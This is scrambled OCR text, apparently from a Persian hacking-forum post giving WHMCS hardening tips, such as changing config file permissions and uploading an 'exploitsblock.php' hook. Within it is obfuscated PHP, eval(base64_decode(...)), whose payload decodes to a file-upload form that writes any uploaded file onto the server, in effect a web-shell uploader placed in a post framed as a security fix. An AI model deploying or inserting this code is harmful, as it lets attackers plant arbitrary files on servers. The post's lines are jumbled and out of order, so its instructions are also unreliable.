
?>
[/align] ه جای username نام کاربری هاستتان را بنویسید
مطلب ویژه کاربران سایت
دسترسی فایل Config رو به ۴۴۴ تغیر دهید .
جهت خواندن کل مطلب در سایت ثبت نام کنید
فایل زیر را دانلود و انزیپ کنید. سپس exploitsblock.php را در پوشه
/includes/hooks اپلود کنید. این کار از اجرای فایل های PHP و کدهای PHP
ثبت نام در سایت
جلوگیری میکنه.
کد PHP: [align=LEFT]
13387578181.zip
/
uploads
/
ir
.
up.6o5ia
[/align] برید قسمت Spam Control درون مدیریت whmcs و تو قسمت
به خانواده ایران‌هک بپیوندید
سابپکت
کد PHP: [align=LEFT]
'
(
base64_decode
}eval(
php
{
JGNvZGUgPSBiYXNlNjRfZGVjb2RlKCJQRDl3YUhBTkNtVmphRz
hnSnp4bWIzSnRJR0ZqZEdsdmJqMGlJaUJ0WlhSb2IyUTlJbkJ2
به پایان
YzNRaUlHVnVZM1I1Y0dVOUltMTFiSFJwY0dGeWRDOW1iM0p0TF
dSaGRHRWlJRzVoYldVOUluVndiRzloWkdWeUlpQnBaRDBpZFhC
c2IyRmtaWElpUGljN0RRcGxZMmh2SUNjOGFXNXdkWFFnZEhsd1
pUMGlabWxzWlNJZ2JtRnRaVDBpWm1sc1pTSWdjMmw2WlQwaU5U
QWlQanhwYm5CMWRDQnVZVzFsUFNKZmRYQnNJaUIwZVhCbFBTSn
pkV0p0YVhRaUlHbGtQU0pmZFhCc0lpQjJZV3gxWlQwaVZYQnNi
رسیدیم اما
MkZrSWo0OEwyWnZjbTArSnpzTkNtbG1LQ0FrWDFCUFUxUmJKMT
kxY0d3blhTQTlQU0FpVlhCc2IyRmtJaUFwSUhzTkNnbHBaaWhB
WTI5d2VTZ2tYMFpKVEVWVFd5ZG1hV3hsSjExYkozUnRjRjl1WV
cxbEoxMHNJQ1JmUmtsTVJWTmJKMlpwYkdVblhWc25ibUZ0WlNk
ZEtTa2dleUJsWTJodklDYzhZajVWY0d4dllXUWdVMVZMVTBWVE
lDRWhJVHd2WWo0OFluSStQR0p5UGljN0lIME5DZ2xsYkhObElI